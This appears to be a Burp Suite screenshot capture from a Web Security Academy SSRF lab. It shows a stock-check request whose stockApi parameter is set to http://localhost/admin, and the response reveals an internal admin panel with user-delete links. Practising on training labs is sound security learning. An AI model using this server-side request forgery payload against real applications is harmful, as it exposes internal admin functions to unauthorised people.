 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3f007e045fa311817648f900da002d.web-security-academy.net
3 Cookie: session=MQLqa9be1owkvK96VADCQuC3tXx9gSBr
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a3f007e045fa311817648f900da002d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3f007e045fa311817648f900da002d.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete